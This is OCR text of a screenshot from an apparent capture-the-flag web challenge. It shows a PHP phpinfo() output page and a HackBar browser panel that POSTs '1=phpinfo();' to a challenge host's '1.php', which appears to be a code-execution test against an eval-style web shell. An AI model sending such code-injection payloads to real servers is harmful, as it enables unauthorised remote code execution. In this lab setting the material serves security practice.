 PHP Version 7.3.11
System Linux 5de2b9b57b7f 4.15.0-159-generic #167-Ubuntu SMP Tue Sep 21 08:55:05 UTC 20
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared'
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x8
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-p
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://3ccec0e7-d7a5-41ee-9fab-eff5668ce024.challenges.ctfer.com:8080/1.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
1=phpinfo(); Upgrade-Insecure-Requests